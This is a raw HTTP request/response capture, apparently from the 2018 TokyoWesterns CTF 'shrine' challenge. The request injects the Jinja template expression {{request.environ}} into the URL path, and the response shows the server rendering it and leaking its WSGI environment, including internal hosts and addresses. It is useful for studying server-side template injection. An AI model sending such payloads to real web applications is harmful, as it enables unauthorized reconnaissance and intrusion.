 Request
Raw Headers Hex
GET /shrine/{{request.environ}} HTTP/1.1
Host: shrine.chal.ctf.westerns.tokyo
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/66.0.3359.87 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 2011
Date: Thu, 06 Sep 2018 22:16:52 GMT
Via: 1.1 google
Connection: close
{&#39;REQUEST_METHOD&#39;: &#39;GET&#39;, &#39;REQUEST_URI&#39;: &#39;/shrine/{{request.environ}}&#39;, &#39;PATH_INFO&#39;:
&#39;/shrine/{{request.environ}}&#39;, &#39;QUERY_STRING&#39;: &#39;&#39;, &#39;SERVER_PROTOCOL&#39;: &#39;HTTP/1.1&#39;,
&#39;SCRIPT_NAME&#39;: &#39;&#39;, &#39;SERVER_NAME&#39;: &#39;shrine-5654786b64-454dj&#39;, &#39;SERVER_PORT&#39;: &#39;8080&#39;,
&#39;UWSGI_ROUTER&#39;: &#39;http&#39;, &#39;REMOTE_ADDR&#39;: &#39;10.146.0.9&#39;, &#39;REMOTE_PORT&#39;: &#39;48117&#39;,
&#39;HTTP_HOST&#39;: &#39;shrine.chal.ctf.westerns.tokyo&#39;, &#39;HTTP_USER_AGENT&#39;: &#39;Mozilla/5.0 (X11; Linux i686)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.87 Safari/537.36&#39;, &#39;HTTP_ACCEPT&#39;:
&#39;text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8&#39;, &#39;HTTP_ACCEPT_LANGUAGE&#39;:
&#39;fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3&#39;, &#39;HTTP_ACCEPT_ENCODING&#39;: &#39;gzip, deflate&#39;,
&#39;HTTP_UPGRADE_INSECURE_REQUESTS&#39;: &#39;1&#39;, &#39;HTTP_CACHE_CONTROL&#39;: &#39;max-age=0&#39;,
&#39;HTTP_X_CLOUD_TRACE_CONTEXT&#39;: &#39;d544bdd323b7502741483565aacd7d84/4125875273935135609&#39;, &#39;HTTP_VIA&#39;: &#39;1.1
google&#39;, &#39;HTTP_X_FORWARDED_FOR&#39;: &#39;160.179.186.250, 35.186.198.180&#39;, &#39;HTTP_X_FORWARDED_PROTO&#39;:
&#39;http&#39;, &#39;HTTP_CONNECTION&#39;: &#39;Keep-Alive&#39;, &#39;wsgi.input&#39;: &lt;uwsgi._Input object at
0x7fdc23ac3438&gt;, &#39;wsgi.file_wrapper&#39;: &lt;built-in function uwsgi_sendfile&gt;, &#39;wsgi.version&#39;: (1, 0),
&#39;wsgi.errors&#39;: &lt;_io.TextIOWrapper name=2 mode=&#39;w&#39; encoding=&#39;UTF-8&#39;&gt;, &#39;wsgi.run_once&#39;: False,
&#39;wsgi.multithread&#39;: False, &#39;wsgi.multiprocess&#39;: True, &#39;wsgi.url_scheme&#39;: &#39;http&#39;,
&#39;uwsgi.version&#39;: b&#39;2.0.17.1&#39;, &#39;uwsgi.node&#39;: b&#39;shrine-5654786b64-454dj&#39;, &#39;werkzeug.request&#39;:
&lt;Request &#39;http://shrine.chal.ctf.westerns.tokyo/shrine/{{request.environ}}&#39; [GET]&gt;}